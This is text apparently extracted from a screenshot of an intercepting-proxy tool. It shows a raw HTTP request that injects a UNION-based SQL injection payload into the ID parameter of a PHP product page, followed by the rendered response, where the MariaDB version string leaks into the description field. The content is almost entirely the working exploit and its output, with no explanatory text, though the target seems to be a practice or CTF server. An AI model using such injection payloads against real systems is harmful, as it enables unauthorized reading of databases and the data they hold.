 Pretty Raw Hex
\n
1 GET /description.php?ID=0' UNION
SELECT 1,2,3,4,5,6,7,8,9,10,11,version(),13,14,15-- -&category=new HTTP/1.1
2 Host: 103.97.125.56:30160
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://103.97.125.56:30160/index.php
9 Cookie: PHPSESSID=517b7c7093a8959184b7093b82ecdb6b
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
Pretty Raw Hex Render
\n
ADD TO CART for Rs 6
RS5 | 7% discount
Description
10.3.39-MariaDB-0+deb10u1
PRODUCT CODE 2